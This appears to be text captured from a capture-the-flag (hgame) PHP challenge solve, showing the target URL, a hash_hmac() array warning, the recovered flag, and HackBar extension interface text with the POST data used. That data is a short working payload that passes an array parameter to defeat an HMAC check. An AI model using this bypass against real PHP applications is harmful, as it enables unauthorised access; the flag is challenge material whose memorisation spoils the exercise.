 118.25.89.91:8888/flag.php
118.25.89.91:8888/flag.php
Warning: hash_hmac() expects parameter 2 to be string, array given in /code/flag.php on line 14
Wow!!!
hgame{Php_MayBe_Not_Safe}
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar Adblock Plus
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://118.25.89.91:8888/flag.php
Split URL
Execute Post data Referrer User Agent Cookies
door[]=0&key=770hQgrBOjrcqftrlaZk&
gate=663464fc871bbd36f7246ee28dce8dc0f5484edd74dba608fa0ac461c0f94c02